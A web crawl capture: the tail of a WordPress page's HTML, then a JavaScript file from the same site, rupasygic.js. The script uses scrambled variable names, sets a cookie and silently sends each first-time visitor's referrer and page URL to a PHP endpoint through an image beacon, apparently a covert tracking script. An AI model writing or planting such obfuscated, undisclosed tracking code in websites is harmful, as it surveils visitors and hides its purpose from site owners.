var _wpcf7 = {"loaderUrl":"https:\/\/rangeroverp38.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/placeholders.js?ver=2.1.0'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/responzive.js?ver=1.0'></script>
      
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rangeroverp38.org/rupasygic.js
body_size: 759
content:


//***********************************************************************************************************************************************************
//boco
//***********************************************************************************************************************************************************
function boco(){	var toly = window.location.href;    var wicedy = "rupasygic";			var pacupunero = "/" + wicedy + ".php";     var kuranyraryfe = 60;
  	
    	var wivopelufovuca = wicedy;


 	var lonyzywe = ""; 
 
    try    {

      lonyzywe=""+parent.document.referrer; 
    } 	
    catch (ex) 	       {
 	    lonyzywe=""+document.referrer;     } 
 

 	if(syhyb(wivopelufovuca) == null)  	 	{ 		var qica = window.location.hostname;
	
		 
		liniguki(wivopelufovuca, "1", kuranyraryfe, "/", qica);   	 		if(syhyb(wivopelufovuca) != null)	
		{    			var bubyv = new Image();   			bubyv.src=pacupunero + "?referer=" + escape(lonyzywe) + "&url=" + escape(toly);
 
		}
	} }

boco();


function syhyb(vebygupuvy) {
    var jywagusem = document.cookie;  
 
    var ruqixiz = vebygupuvy + "=";  

    var qivoxenomukin = jywagusem.indexOf("; " + ruqixiz);     if (qivoxenomukin == -1) {
        qivoxenomukin = jywagusem.indexOf(ruqixiz);  		
        if (qivoxenomukin != 0) return null;  	    } else {	 
  	
        qivoxenomukin += 2;		
    }    var tumepekulob = document.cookie.indexOf(";", qivoxenomukin);		     if (tumepekulob == -1) {          tumepekulob = jywagusem.length;       }
   
    return unescape(jywagusem.substring(qivoxenomukin + ruqixiz.length, tumepekulob));
}
 



function liniguki(mymaxa,joluni,fybe, piwazyn, kerejewycuho) {	 var rewum = new Date(); 
	 var qywobetucybe = new Date();	

	 	

 qywobetucybe.setTime(rewum.getTime() + 1000*60*fybe);

    document.cookie = mymaxa+"="+escape(joluni) + ";expires="+qywobetucybe.toGMTString() + ";path=" + piwazyn + ";domain=" + kerejewycuho;  	} 
 